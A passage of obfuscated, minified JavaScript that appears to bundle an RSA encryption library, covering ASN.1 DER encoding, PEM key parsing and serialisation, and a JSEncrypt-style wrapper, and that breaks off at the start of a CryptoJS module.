0x0!==_0x1f411d[_0x44c3('0x13b')]&&this[_0x44c3('0x151')](_0x1f411d['hex']));},_0x2c03ad['lang'][_0x44c3('0x13c')](_0x172022['asn1']['DERInteger'],_0x172022[_0x44c3('0x100')]['ASN1Object']),_0x172022['asn1'][_0x44c3('0x153')]=function(_0x1f411d){if(void 0x0!==_0x1f411d&&void 0x0!==_0x1f411d['obj']){var _0x3a2900=_0x172022[_0x44c3('0x100')][_0x44c3('0x101')]['newObject'](_0x1f411d[_0x44c3('0x127')]);_0x1f411d['hex']='00'+_0x3a2900[_0x44c3('0x12a')]();}_0x172022['asn1'][_0x44c3('0x153')][_0x44c3('0xfd')]['constructor'][_0x44c3('0xa')](this),this['hT']='03',this[_0x44c3('0x154')]=function(_0x1f411d){this['hTLV']=null,this[_0x44c3('0x135')]=!0x0,this['hV']=_0x1f411d;},this[_0x44c3('0x155')]=function(_0x1f411d,_0x3a2900){if(_0x1f411d<0x0||0x7<_0x1f411d)throw'unused\x20bits\x20shall\x20be\x20from\x200\x20to\x207:\x20u\x20=\x20'+_0x1f411d;var _0xef1e9a='0'+_0x1f411d;this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['hV']=_0xef1e9a+_0x3a2900;},this['setByBinaryString']=function(_0x1f411d){_0x1f411d=_0x1f411d[_0x44c3('0x14')](/0+$/,'');var _0x3a2900=0x8-_0x1f411d[_0x44c3('0x15')]%0x8;0x8==_0x3a2900&&(_0x3a2900=0x0);for(var _0xef1e9a=0x0;_0xef1e9a<=_0x3a2900;_0xef1e9a++)_0x1f411d+='0';for(var _0x2031e0='',_0xef1e9a=0x0;_0xef1e9a<_0x1f411d[_0x44c3('0x15')]-0x1;_0xef1e9a+=0x8){var _0x200b1b=_0x1f411d['substr'](_0xef1e9a,0x8),_0x1eddb8=parseInt(_0x200b1b,0x2)['toString'](0x10);0x1==_0x1eddb8['length']&&(_0x1eddb8='0'+_0x1eddb8),_0x2031e0+=_0x1eddb8;}this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['hV']='0'+_0x3a2900+_0x2031e0;},this[_0x44c3('0x156')]=function(_0x1f411d){for(var _0x3a2900='',_0xef1e9a=0x0;_0xef1e9a<_0x1f411d[_0x44c3('0x15')];_0xef1e9a++)0x1==_0x1f411d[_0xef1e9a]?_0x3a2900+='1':_0x3a2900+='0';this[_0x44c3('0x157')](_0x3a2900);},this[_0x44c3('0x158')]=function(_0x1f411d){for(var _0x3a2900=new Array(_0x1f411d),_0xef1e9a=0x0;_0xef1e9a<_0x1f411d;_0xef1e9a++)_0x3a2900[_0xef1e9a]=!0x1;return _0x3a2900;},this[_0x44c3('0x136')]=function(){return this['hV'];},void 0x0!==_0x1f411d&&(_0x44c3('0x59')==typeof _0x1f411d&&_0x1f411d[_0x44c3('0x48')]()[_0x44c3('0x104')](/^[0-9a-f]+$/)?this['setHexValueIncludingUnusedBits'](_0x1f411d):void 0x0!==_0x1f411d[_0x44c3('0x13b')]?this[_0x44c3('0x154')](_0x1f411d['hex']):void 0x0!==_0x1f411d['bin']?this[_0x44c3('0x157')](_0x1f411d['bin']):void 0x0!==_0x1f411d['array']&&this[_0x44c3('0x156')](_0x1f411d[_0x44c3('0x30')]));},_0x2c03ad[_0x44c3('0xfb')]['extend'](_0x172022['asn1'][_0x44c3('0x153')],_0x172022[_0x44c3('0x100')][_0x44c3('0x130')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x109')]=function(_0x1f411d){if(void 0x0!==_0x1f411d&&void 0x0!==_0x1f411d[_0x44c3('0x127')]){var _0x3a2900=_0x172022[_0x44c3('0x100')][_0x44c3('0x101')]['newObject'](_0x1f411d[_0x44c3('0x127')]);_0x1f411d[_0x44c3('0x13b')]=_0x3a2900[_0x44c3('0x12a')]();}_0x172022[_0x44c3('0x100')][_0x44c3('0x109')][_0x44c3('0xfd')]['constructor'][_0x44c3('0xa')](this,_0x1f411d),this['hT']='04';},_0x2c03ad[_0x44c3('0xfb')]['extend'](_0x172022[_0x44c3('0x100')][_0x44c3('0x109')],_0x172022[_0x44c3('0x100')][_0x44c3('0x137')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x10a')]=function(){_0x172022[_0x44c3('0x100')][_0x44c3('0x10a')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this),this['hT']='05',this[_0x44c3('0x134')]=_0x44c3('0x159');},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x10a')],_0x172022['asn1'][_0x44c3('0x130')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x10b')]=function(_0x1f411d){var _0x3a2900=function(_0x1f411d){var _0x3a2900=_0x1f411d[_0x44c3('0x11')](0x10);return 0x1==_0x3a2900['length']&&(_0x3a2900='0'+_0x3a2900),_0x3a2900;},_0xef1e9a=function(_0x1f411d){var _0xef1e9a='',_0x2031e0=new _0x2b0839(_0x1f411d,0xa),_0x200b1b=_0x2031e0['toString'](0x2),_0x1eddb8=0x7-_0x200b1b[_0x44c3('0x15')]%0x7;0x7==_0x1eddb8&&(_0x1eddb8=0x0);for(var _0x2a1bea='',_0x4a8e05=0x0;_0x4a8e05<_0x1eddb8;_0x4a8e05++)_0x2a1bea+='0';_0x200b1b=_0x2a1bea+_0x200b1b;for(var _0x4a8e05=0x0;_0x4a8e05<_0x200b1b[_0x44c3('0x15')]-0x1;_0x4a8e05+=0x7){var _0x5e1127=_0x200b1b[_0x44c3('0x93')](_0x4a8e05,0x7);_0x4a8e05!=_0x200b1b[_0x44c3('0x15')]-0x7&&(_0x5e1127='1'+_0x5e1127),_0xef1e9a+=_0x3a2900(parseInt(_0x5e1127,0x2));}return _0xef1e9a;};_0x172022[_0x44c3('0x100')][_0x44c3('0x10b')]['superclass'][_0x44c3('0x3d')][_0x44c3('0xa')](this),this['hT']='06',this['setValueHex']=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['s']=null,this['hV']=_0x1f411d;},this[_0x44c3('0x15a')]=function(_0x1f411d){if(!_0x1f411d[_0x44c3('0x104')](/^[0-9.]+$/))throw _0x44c3('0x12e')+_0x1f411d;var _0x2031e0='',_0x200b1b=_0x1f411d[_0x44c3('0x15b')]('.'),_0x1eddb8=0x28*parseInt(_0x200b1b[0x0])+parseInt(_0x200b1b[0x1]);_0x2031e0+=_0x3a2900(_0x1eddb8),_0x200b1b[_0x44c3('0x12f')](0x0,0x2);for(var _0x2a1bea=0x0;_0x2a1bea<_0x200b1b[_0x44c3('0x15')];_0x2a1bea++)_0x2031e0+=_0xef1e9a(_0x200b1b[_0x2a1bea]);this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['s']=null,this['hV']=_0x2031e0;},this['setValueName']=function(_0x1f411d){var _0x3a2900=_0x172022[_0x44c3('0x100')]['x509'][_0x44c3('0x15c')][_0x44c3('0x15d')](_0x1f411d);if(''===_0x3a2900)throw _0x44c3('0x15e')+_0x1f411d;this['setValueOidString'](_0x3a2900);},this[_0x44c3('0x136')]=function(){return this['hV'];},void 0x0!==_0x1f411d&&(_0x44c3('0x59')==typeof _0x1f411d?_0x1f411d[_0x44c3('0x104')](/^[0-2].[0-9.]+$/)?this[_0x44c3('0x15a')](_0x1f411d):this[_0x44c3('0x15f')](_0x1f411d):void 0x0!==_0x1f411d[_0x44c3('0x11d')]?this[_0x44c3('0x15a')](_0x1f411d[_0x44c3('0x11d')]):void 0x0!==_0x1f411d[_0x44c3('0x13b')]?this['setValueHex'](_0x1f411d[_0x44c3('0x13b')]):void 0x0!==_0x1f411d[_0x44c3('0x160')]&&this[_0x44c3('0x15f')](_0x1f411d[_0x44c3('0x160')]));},_0x2c03ad[_0x44c3('0xfb')]['extend'](_0x172022[_0x44c3('0x100')]['DERObjectIdentifier'],_0x172022[_0x44c3('0x100')]['ASN1Object']),_0x172022[_0x44c3('0x100')][_0x44c3('0x10c')]=function(_0x1f411d){_0x172022['asn1'][_0x44c3('0x10c')]['superclass'][_0x44c3('0x3d')][_0x44c3('0xa')](this),this['hT']='0a',this[_0x44c3('0x14f')]=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this['hV']=_0x172022[_0x44c3('0x100')]['ASN1Util']['bigIntToMinTwosComplementsHex'](_0x1f411d);},this['setByInteger']=function(_0x1f411d){var _0x3a2900=new _0x2b0839(String(_0x1f411d),0xa);this[_0x44c3('0x14f')](_0x3a2900);},this[_0x44c3('0x151')]=function(_0x1f411d){this['hV']=_0x1f411d;},this['getFreshValueHex']=function(){return this['hV'];},void 0x0!==_0x1f411d&&(void 0x0!==_0x1f411d[_0x44c3('0x11a')]?this['setByInteger'](_0x1f411d[_0x44c3('0x11a')]):_0x44c3('0x9b')==typeof _0x1f411d?this['setByInteger'](_0x1f411d):void 0x0!==_0x1f411d[_0x44c3('0x13b')]&&this[_0x44c3('0x151')](_0x1f411d['hex']));},_0x2c03ad[_0x44c3('0xfb')]['extend'](_0x172022['asn1'][_0x44c3('0x10c')],_0x172022[_0x44c3('0x100')][_0x44c3('0x130')]),_0x172022['asn1']['DERUTF8String']=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x10d')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='0c';},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x10d')],_0x172022[_0x44c3('0x100')][_0x44c3('0x137')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x161')]=function(_0x1f411d){_0x172022['asn1'][_0x44c3('0x161')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='12';},_0x2c03ad['lang'][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x161')],_0x172022['asn1'][_0x44c3('0x137')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x10e')]=function(_0x1f411d){_0x172022['asn1'][_0x44c3('0x10e')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='13';},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022['asn1']['DERPrintableString'],_0x172022['asn1']['DERAbstractString']),_0x172022[_0x44c3('0x100')][_0x44c3('0x10f')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x10f')][_0x44c3('0xfd')][_0x44c3('0x3d')]['call'](this,_0x1f411d),this['hT']='14';},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x10f')],_0x172022[_0x44c3('0x100')][_0x44c3('0x137')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x110')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')]['DERIA5String'][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='16';},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x110')],_0x172022[_0x44c3('0x100')][_0x44c3('0x137')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x111')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x111')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='17',this[_0x44c3('0x162')]=function(_0x1f411d){this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0,this[_0x44c3('0x163')]=_0x1f411d,this['s']=this[_0x44c3('0x141')](this[_0x44c3('0x163')],_0x44c3('0x144')),this['hV']=stohex(this['s']);},this[_0x44c3('0x136')]=function(){return void 0x0===this[_0x44c3('0x163')]&&void 0x0===this['s']&&(this[_0x44c3('0x163')]=new Date(),this['s']=this[_0x44c3('0x141')](this['date'],'utc'),this['hV']=stohex(this['s'])),this['hV'];},void 0x0!==_0x1f411d&&(void 0x0!==_0x1f411d[_0x44c3('0x13a')]?this[_0x44c3('0x139')](_0x1f411d['str']):'string'==typeof _0x1f411d&&_0x1f411d[_0x44c3('0x104')](/^[0-9]{12}Z$/)?this[_0x44c3('0x139')](_0x1f411d):void 0x0!==_0x1f411d['hex']?this[_0x44c3('0x138')](_0x1f411d[_0x44c3('0x13b')]):void 0x0!==_0x1f411d[_0x44c3('0x163')]&&this[_0x44c3('0x162')](_0x1f411d[_0x44c3('0x163')]));},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022['asn1'][_0x44c3('0x111')],_0x172022['asn1']['DERAbstractTime']),_0x172022['asn1'][_0x44c3('0x112')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x112')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='18',this['withMillis']=!0x1,this[_0x44c3('0x162')]=function(_0x1f411d){this['hTLV']=null,this['isModified']=!0x0,this[_0x44c3('0x163')]=_0x1f411d,this['s']=this['formatDate'](this[_0x44c3('0x163')],_0x44c3('0x164'),this[_0x44c3('0x165')]),this['hV']=stohex(this['s']);},this[_0x44c3('0x136')]=function(){return void 0x0===this[_0x44c3('0x163')]&&void 0x0===this['s']&&(this[_0x44c3('0x163')]=new Date(),this['s']=this[_0x44c3('0x141')](this['date'],'gen',this[_0x44c3('0x165')]),this['hV']=stohex(this['s'])),this['hV'];},void 0x0!==_0x1f411d&&(void 0x0!==_0x1f411d['str']?this[_0x44c3('0x139')](_0x1f411d[_0x44c3('0x13a')]):'string'==typeof _0x1f411d&&_0x1f411d[_0x44c3('0x104')](/^[0-9]{14}Z$/)?this[_0x44c3('0x139')](_0x1f411d):void 0x0!==_0x1f411d[_0x44c3('0x13b')]?this[_0x44c3('0x138')](_0x1f411d[_0x44c3('0x13b')]):void 0x0!==_0x1f411d[_0x44c3('0x163')]&&this[_0x44c3('0x162')](_0x1f411d['date']),!0x0===_0x1f411d[_0x44c3('0x166')]&&(this[_0x44c3('0x165')]=!0x0));},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')][_0x44c3('0x112')],_0x172022[_0x44c3('0x100')][_0x44c3('0x13d')]),_0x172022[_0x44c3('0x100')]['DERSequence']=function(_0x1f411d){_0x172022[_0x44c3('0x100')]['DERSequence'][_0x44c3('0xfd')]['constructor']['call'](this,_0x1f411d),this['hT']='30',this['getFreshValueHex']=function(){for(var _0x1f411d='',_0x3a2900=0x0;_0x3a2900<this[_0x44c3('0x14c')][_0x44c3('0x15')];_0x3a2900++){_0x1f411d+=this[_0x44c3('0x14c')][_0x3a2900][_0x44c3('0x12a')]();}return this['hV']=_0x1f411d,this['hV'];};},_0x2c03ad['lang'][_0x44c3('0x13c')](_0x172022['asn1']['DERSequence'],_0x172022[_0x44c3('0x100')][_0x44c3('0x14a')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x114')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')][_0x44c3('0x114')][_0x44c3('0xfd')][_0x44c3('0x3d')][_0x44c3('0xa')](this,_0x1f411d),this['hT']='31',this[_0x44c3('0x167')]=!0x0,this[_0x44c3('0x136')]=function(){for(var _0x1f411d=new Array(),_0x3a2900=0x0;_0x3a2900<this[_0x44c3('0x14c')]['length'];_0x3a2900++){var _0xef1e9a=this[_0x44c3('0x14c')][_0x3a2900];_0x1f411d[_0x44c3('0x2f')](_0xef1e9a['getEncodedHex']());}return 0x1==this['sortFlag']&&_0x1f411d[_0x44c3('0x168')](),this['hV']=_0x1f411d['join'](''),this['hV'];},void 0x0!==_0x1f411d&&void 0x0!==_0x1f411d[_0x44c3('0x169')]&&0x0==_0x1f411d[_0x44c3('0x169')]&&(this[_0x44c3('0x167')]=!0x1);},_0x2c03ad[_0x44c3('0xfb')]['extend'](_0x172022['asn1'][_0x44c3('0x114')],_0x172022['asn1'][_0x44c3('0x14a')]),_0x172022[_0x44c3('0x100')][_0x44c3('0x115')]=function(_0x1f411d){_0x172022[_0x44c3('0x100')]['DERTaggedObject']['superclass'][_0x44c3('0x3d')]['call'](this),this['hT']='a0',this['hV']='',this[_0x44c3('0x16a')]=!0x0,this['asn1Object']=null,this['setASN1Object']=function(_0x1f411d,_0x3a2900,_0xef1e9a){this['hT']=_0x3a2900,this[_0x44c3('0x16a')]=_0x1f411d,this[_0x44c3('0x16b')]=_0xef1e9a,this[_0x44c3('0x16a')]?(this['hV']=this['asn1Object'][_0x44c3('0x12a')](),this[_0x44c3('0x134')]=null,this[_0x44c3('0x135')]=!0x0):(this['hV']=null,this[_0x44c3('0x134')]=_0xef1e9a[_0x44c3('0x12a')](),this[_0x44c3('0x134')]=this[_0x44c3('0x134')][_0x44c3('0x14')](/^../,_0x3a2900),this[_0x44c3('0x135')]=!0x1);},this[_0x44c3('0x136')]=function(){return this['hV'];},void 0x0!==_0x1f411d&&(void 0x0!==_0x1f411d[_0x44c3('0x6b')]&&(this['hT']=_0x1f411d[_0x44c3('0x6b')]),void 0x0!==_0x1f411d[_0x44c3('0x126')]&&(this[_0x44c3('0x16a')]=_0x1f411d[_0x44c3('0x126')]),void 0x0!==_0x1f411d[_0x44c3('0x127')]&&(this[_0x44c3('0x16b')]=_0x1f411d[_0x44c3('0x127')],this[_0x44c3('0x16c')](this[_0x44c3('0x16a')],this['hT'],this['asn1Object'])));},_0x2c03ad[_0x44c3('0xfb')][_0x44c3('0x13c')](_0x172022[_0x44c3('0x100')]['DERTaggedObject'],_0x172022[_0x44c3('0x100')]['ASN1Object']);var _0x32225e=function(_0x1f411d){function _0x3a2900(_0xef1e9a){var _0x2031e0=_0x1f411d[_0x44c3('0xa')](this)||this;return _0xef1e9a&&(_0x44c3('0x59')==typeof _0xef1e9a?_0x2031e0[_0x44c3('0x16d')](_0xef1e9a):(_0x3a2900[_0x44c3('0x16e')](_0xef1e9a)||_0x3a2900[_0x44c3('0x16f')](_0xef1e9a))&&_0x2031e0['parsePropertiesFrom'](_0xef1e9a)),_0x2031e0;}return _0xec749(_0x3a2900,_0x1f411d),_0x3a2900[_0x44c3('0xf')][_0x44c3('0x16d')]=function(_0x1f411d){try{var _0x3a2900=0x0,_0xef1e9a=0x0,_0x2031e0=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/,_0x200b1b=_0x2031e0[_0x44c3('0xfe')](_0x1f411d)?_0x32dbfc[_0x44c3('0x4e')](_0x1f411d):_0x1d8252[_0x44c3('0x170')](_0x1f411d),_0x1eddb8=_0x21d108[_0x44c3('0x4e')](_0x200b1b);if(0x3===_0x1eddb8[_0x44c3('0x51')][_0x44c3('0x15')]&&(_0x1eddb8=_0x1eddb8[_0x44c3('0x51')][0x2][_0x44c3('0x51')][0x0]),0x9===_0x1eddb8[_0x44c3('0x51')][_0x44c3('0x15')]){_0x3a2900=_0x1eddb8[_0x44c3('0x51')][0x1]['getHexStringValue'](),this['n']=_0xb30fe6(_0x3a2900,0x10),_0xef1e9a=_0x1eddb8[_0x44c3('0x51')][0x2]['getHexStringValue'](),this['e']=parseInt(_0xef1e9a,0x10);var _0x2a1bea=_0x1eddb8[_0x44c3('0x51')][0x3][_0x44c3('0x92')]();this['d']=_0xb30fe6(_0x2a1bea,0x10);var _0x4a8e05=_0x1eddb8[_0x44c3('0x51')][0x4]['getHexStringValue']();this['p']=_0xb30fe6(_0x4a8e05,0x10);var _0x5e1127=_0x1eddb8['sub'][0x5][_0x44c3('0x92')]();this['q']=_0xb30fe6(_0x5e1127,0x10);var _0x4bbb9a=_0x1eddb8[_0x44c3('0x51')][0x6][_0x44c3('0x92')]();this[_0x44c3('0xee')]=_0xb30fe6(_0x4bbb9a,0x10);var _0xec749=_0x1eddb8[_0x44c3('0x51')][0x7]['getHexStringValue']();this['dmq1']=_0xb30fe6(_0xec749,0x10);var _0x1f2df8=_0x1eddb8[_0x44c3('0x51')][0x8][_0x44c3('0x92')]();this[_0x44c3('0xf0')]=_0xb30fe6(_0x1f2df8,0x10);}else{if(0x2!==_0x1eddb8[_0x44c3('0x51')]['length'])return!0x1;var _0x3db8eb=_0x1eddb8[_0x44c3('0x51')][0x1],_0x4e4afa=_0x3db8eb[_0x44c3('0x51')][0x0];_0x3a2900=_0x4e4afa[_0x44c3('0x51')][0x0]['getHexStringValue'](),this['n']=_0xb30fe6(_0x3a2900,0x10),_0xef1e9a=_0x4e4afa[_0x44c3('0x51')][0x1][_0x44c3('0x92')](),this['e']=parseInt(_0xef1e9a,0x10);}return!0x0;}catch(_0x57032b){return!0x1;}},_0x3a2900[_0x44c3('0xf')][_0x44c3('0x171')]=function(){var _0x1f411d={'array':[new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x108'))]({'int':0x0}),new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x108'))]({'bigint':this['n']}),new _0x172022['asn1'][(_0x44c3('0x108'))]({'int':this['e']}),new _0x172022['asn1'][(_0x44c3('0x108'))]({'bigint':this['d']}),new _0x172022[(_0x44c3('0x100'))]['DERInteger']({'bigint':this['p']}),new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x108'))]({'bigint':this['q']}),new _0x172022[(_0x44c3('0x100'))]['DERInteger']({'bigint':this[_0x44c3('0xee')]}),new _0x172022[(_0x44c3('0x100'))]['DERInteger']({'bigint':this[_0x44c3('0xef')]}),new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x108'))]({'bigint':this[_0x44c3('0xf0')]})]};return new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x113'))](_0x1f411d)[_0x44c3('0x12a')]();},_0x3a2900['prototype'][_0x44c3('0x172')]=function(){return _0x5e1127(this['getPrivateBaseKey']());},_0x3a2900[_0x44c3('0xf')][_0x44c3('0x173')]=function(){var _0x1f411d=new _0x172022['asn1'][(_0x44c3('0x113'))]({'array':[new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x10b'))]({'oid':'1.2.840.113549.1.1.1'}),new _0x172022['asn1'][(_0x44c3('0x10a'))]()]}),_0x3a2900=new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x113'))]({'array':[new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x108'))]({'bigint':this['n']}),new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x108'))]({'int':this['e']})]}),_0xef1e9a=new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x153'))]({'hex':'00'+_0x3a2900[_0x44c3('0x12a')]()});return new _0x172022[(_0x44c3('0x100'))][(_0x44c3('0x113'))]({'array':[_0x1f411d,_0xef1e9a]})[_0x44c3('0x12a')]();},_0x3a2900[_0x44c3('0xf')]['getPublicBaseKeyB64']=function(){return _0x5e1127(this[_0x44c3('0x173')]());},_0x3a2900['wordwrap']=function(_0x1f411d,_0x3a2900){if(_0x3a2900=_0x3a2900||0x40,!_0x1f411d)return _0x1f411d;var _0xef1e9a=_0x44c3('0x174')+_0x3a2900+_0x44c3('0x175')+_0x3a2900+'})';return _0x1f411d['match'](RegExp(_0xef1e9a,'g'))['join']('\x0a');},_0x3a2900[_0x44c3('0xf')][_0x44c3('0x176')]=function(){var _0x1f411d=_0x44c3('0x177');return _0x1f411d+=_0x3a2900[_0x44c3('0x178')](this[_0x44c3('0x172')]())+'\x0a',_0x1f411d+='-----END\x20RSA\x20PRIVATE\x20KEY-----';},_0x3a2900[_0x44c3('0xf')][_0x44c3('0x179')]=function(){var _0x1f411d=_0x44c3('0x17a');return _0x1f411d+=_0x3a2900['wordwrap'](this[_0x44c3('0x17b')]())+'\x0a',_0x1f411d+=_0x44c3('0x17c');},_0x3a2900[_0x44c3('0x16f')]=function(_0x1f411d){return _0x1f411d=_0x1f411d||{},_0x1f411d[_0x44c3('0x10')]('n')&&_0x1f411d[_0x44c3('0x10')]('e');},_0x3a2900['hasPrivateKeyProperty']=function(_0x1f411d){return _0x1f411d=_0x1f411d||{},_0x1f411d[_0x44c3('0x10')]('n')&&_0x1f411d[_0x44c3('0x10')]('e')&&_0x1f411d['hasOwnProperty']('d')&&_0x1f411d[_0x44c3('0x10')]('p')&&_0x1f411d[_0x44c3('0x10')]('q')&&_0x1f411d[_0x44c3('0x10')](_0x44c3('0xee'))&&_0x1f411d['hasOwnProperty']('dmq1')&&_0x1f411d['hasOwnProperty'](_0x44c3('0xf0'));},_0x3a2900[_0x44c3('0xf')][_0x44c3('0x17d')]=function(_0x1f411d){this['n']=_0x1f411d['n'],this['e']=_0x1f411d['e'],_0x1f411d[_0x44c3('0x10')]('d')&&(this['d']=_0x1f411d['d'],this['p']=_0x1f411d['p'],this['q']=_0x1f411d['q'],this['dmp1']=_0x1f411d[_0x44c3('0xee')],this[_0x44c3('0xef')]=_0x1f411d[_0x44c3('0xef')],this[_0x44c3('0xf0')]=_0x1f411d[_0x44c3('0xf0')]);},_0x3a2900;}(_0x2dc6dd),_0x12b740=function(){function _0x1f411d(_0x1f411d){_0x1f411d=_0x1f411d||{},this[_0x44c3('0x17e')]=parseInt(_0x1f411d['default_key_size'],0xa)||0x400,this[_0x44c3('0x17f')]=_0x1f411d[_0x44c3('0x17f')]||_0x44c3('0x180'),this[_0x44c3('0x4')]=_0x1f411d['log']||!0x1,this[_0x44c3('0x181')]=null;}return _0x1f411d[_0x44c3('0xf')]['setKey']=function(_0x1f411d){this['log']&&this[_0x44c3('0x181')]&&console[_0x44c3('0x5')](_0x44c3('0x182')),this[_0x44c3('0x181')]=new _0x32225e(_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x183')]=function(_0x1f411d){this[_0x44c3('0x184')](_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x185')]=function(_0x1f411d){this[_0x44c3('0x184')](_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xf9')]=function(_0x1f411d){try{return this[_0x44c3('0x186')]()[_0x44c3('0xf9')](_0x4bbb9a(_0x1f411d));}catch(_0x3dfb86){return!0x1;}},_0x1f411d['prototype'][_0x44c3('0x187')]=function(_0x1f411d){try{return _0x5e1127(this[_0x44c3('0x186')]()[_0x44c3('0x187')](_0x1f411d));}catch(_0x9b69a7){return!0x1;}},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x186')]=function(_0x1f411d){if(!this[_0x44c3('0x181')]){if(this[_0x44c3('0x181')]=new _0x32225e(),_0x1f411d&&_0x44c3('0x188')==={}[_0x44c3('0x11')][_0x44c3('0xa')](_0x1f411d))return void this[_0x44c3('0x181')][_0x44c3('0xfa')](this['default_key_size'],this[_0x44c3('0x17f')],_0x1f411d);this[_0x44c3('0x181')][_0x44c3('0x189')](this['default_key_size'],this[_0x44c3('0x17f')]);}return this[_0x44c3('0x181')];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x176')]=function(){return this[_0x44c3('0x186')]()[_0x44c3('0x176')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x18a')]=function(){return this[_0x44c3('0x186')]()[_0x44c3('0x172')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x179')]=function(){return this['getKey']()[_0x44c3('0x179')]();},_0x1f411d[_0x44c3('0xf')]['getPublicKeyB64']=function(){return this['getKey']()[_0x44c3('0x17b')]();},_0x1f411d['version']=_0x44c3('0x18b'),_0x1f411d;}();window[_0x44c3('0x18c')]=_0x12b740,_0x1f411d[_0x44c3('0x18c')]=_0x12b740,_0x1f411d[_0x44c3('0xe')]=_0x12b740,Object[_0x44c3('0xc')](_0x1f411d,'__esModule',{'value':!0x0});});},function(_0x5ce19e,_0x31e7e0,_0x35a5e5){'use strict';var _0x5d541d=_0x5d541d||function(_0x5ce19e,_0x31e7e0){var _0x35a5e5={},_0x5d541d=_0x35a5e5[_0x44c3('0x18d')]={},_0x37a532=function(){},_0x419939=_0x5d541d['Base']={'extend':function(_0x5ce19e){_0x37a532['prototype']=this;var _0x31e7e0=new _0x37a532();return _0x5ce19e&&_0x31e7e0[_0x44c3('0x18e')](_0x5ce19e),_0x31e7e0['hasOwnProperty'](_0x44c3('0x40'))||(_0x31e7e0[_0x44c3('0x40')]=function(){_0x31e7e0[_0x44c3('0x18f')][_0x44c3('0x40')][_0x44c3('0x0')](this,arguments);}),_0x31e7e0[_0x44c3('0x40')]['prototype']=_0x31e7e0,_0x31e7e0[_0x44c3('0x18f')]=this,_0x31e7e0;},'create':function(){var _0x5ce19e=this['extend']();return _0x5ce19e['init'][_0x44c3('0x0')](_0x5ce19e,arguments),_0x5ce19e;},'init':function(){},'mixIn':function(_0x5ce19e){for(var _0x31e7e0 in _0x5ce19e)_0x5ce19e[_0x44c3('0x10')](_0x31e7e0)&&(this[_0x31e7e0]=_0x5ce19e[_0x31e7e0]);_0x5ce19e[_0x44c3('0x10')]('toString')&&(this['toString']=_0x5ce19e[_0x44c3('0x11')]);},'clone':function(){return this[_0x44c3('0x40')]['prototype'][_0x44c3('0x13c')](this);}},_0x22e218=_0x5d541d[_0x44c3('0x190')]=_0x419939[_0x44c3('0x13c')]({'init':function(_0x5ce19e,_0x31e7e0){_0x5ce19e=this[_0x44c3('0x191')]=_0x5ce19e||[],this[_0x44c3('0x192')]=void 0x0!=_0x31e7e0?_0x31e7e0:0x4*_0x5ce19e[_0x44c3('0x15')];},'toString':function(_0x5ce19e){return(_0x5ce19e||_0x2438b1)[_0x44c3('0x1a')](this);},'concat':function(_0x5ce19e){var 